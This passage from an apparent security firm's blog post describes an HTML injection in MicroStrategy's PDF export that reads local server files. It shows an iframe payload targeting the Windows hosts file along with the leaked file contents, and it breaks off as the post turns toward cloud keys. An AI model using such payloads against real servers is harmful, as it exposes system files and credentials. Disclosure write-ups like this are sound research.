 Triskele Labs
Experience
Solutions
Resources
About
1300 24 Cyber
Get in touch
Share
paying a $30,000 bounty for an SSRF vulnerability [2] [3], also affecting a component of a MicroStrategy
application.
In our case, as the application was allowing the injection of arbitrary HTML code, the first step was to
attempt loading restricted resources by simply using an iFrame tag. In fact, by injecting an iFrame tag in
a dashboard and exporting this into a PDF document, it was possible to extract the contents of local
files residing on the server. For example, the following payload was used to read the contents of
the host's file.
<iframe src=file:///C:\WINDOWS\System32\drivers\etc\hosts>
New Dossier. MicroStrategy
New_Dossier.pdf
https:// /MicroStrategy/export/New_Dossier.pdf.aspx?evt=3103&src=
1 of 1
Automatic Zoom
New Dossier
Chapter 1 - Overview
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
Hosts File from Local System
Taking it much further: the Keys to the Cloud Infrastructure
At this point, we successfully demonstrated that we could access restricted data by using the PDF
generation function. The next step was to gain access to even more sensitive information. As the